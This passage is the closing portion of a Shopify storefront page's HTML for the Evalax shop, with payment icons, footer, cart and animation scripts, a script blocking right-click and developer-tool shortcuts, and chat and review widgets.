0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Evalax</a></small>
        
          <small class="copyright__content">Powered by Evalax</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://evalax.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->

<style>  </style>
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=higher
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#3b3b3b
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=evalax.com
  data-shop-domain=evalax.com
  data-external-identifier=OSVK82I_j8YNLtUdzBd-P05C02gpO5o9Lv6of0Y68bk
  
>
</script>


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/QBVC7g4NcT/loox.1682333903960.js?shop=evalax.myshopify.com"></script>


	<script>var loox_global_hash = '1738775798354';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#30b0ae; }
:root { --lxs-rating-icon-color: #30b0ae; }</style>







</div><div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div><div id="shopify-block-AdDRwVHp0N1J4OFFja__13070091535480640111" class="shopify-block shopify-app-block"><input type="hidden" class="aph_bars_app_embed"  value=[{"id":"865874_530443","type":"bar"},{"id":"401843_864617","type":"bar"}] />
<input type="hidden" class="aph_shop_plan"  value= />

<input type="hidden" class="aph_product_collection"  value="324080468123," />

</div></body>
</html>
